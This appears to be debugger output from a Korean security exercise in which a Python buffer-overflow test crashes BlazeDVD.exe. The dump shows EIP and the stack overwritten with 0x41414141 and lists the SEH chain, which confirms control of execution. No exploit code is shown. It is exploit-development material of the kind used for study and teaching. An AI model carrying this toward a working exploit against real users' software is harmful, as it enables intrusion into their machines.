 C:₩Python27>python "C:₩Documents and Settings₩Administrator₩바탕 화면₩8-7 buffer
OverflowTest.py"
[information] dbg attach:BlazeDVD.exe
[information] start dbg
0x41414141 Unable to disassemble at 41414141 from thread 3260 caused access viol
ation
when attempting to read from 0x41414141

CONTEXT DUMP
  EIP: 41414141 Unable to disassemble at 41414141
  EAX: 00000001 (         1) -> N/A
  EBX: 77e7c1cc (2011677132) -> N/A
  ECX: 0532dca8 (  87219368) -> jhx (heap)
  EDX: 00000042 (        66) -> N/A
  EDI: 6405569c (1678071452) -> N/A
  ESI: 019f1d50 (  27204944) -> Vd2221$Q (heap)
  EBP: 019f1e60 (  27205216) -> Vd2221$Q (heap)
  ESP: 0012f468 (   1242216) -> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAA (stack)
  +00: 41414141 (1094795585) -> N/A
  +04: 41414141 (1094795585) -> N/A
  +08: 41414141 (1094795585) -> N/A
  +0c: 41414141 (1094795585) -> N/A
  +10: 41414141 (1094795585) -> N/A
  +14: 41414141 (1094795585) -> N/A

disasm around:
        0x41414141 Unable to disassemble

SEH unwind:
        0012f97c -> 6404e72e: mov eax,0x6405c9f8
        0012faac -> 0049edf6: mov eax,0x4b4ff0
        0012faf0 -> 0049f163: mov eax,0x4b5410
        0012fb90 -> 0049ece0: mov eax,0x4b4e58
        0012fbac -> 004a4e98: mov eax,0x4bbcb0
        0012fc58 -> 004a09d8: mov eax,0x4b7148
        0012fcd8 -> 004a7958: mov eax,0x4bea00
        0012fd88 -> 004a78e0: mov eax,0x4be880
        0012fde8 -> 77d2048f: push ebp
        0012ffac -> 77d2048f: push ebp
        0012ffe0 -> 0047e524: push ebp
        ffffffff -> 7c809b48: push ebp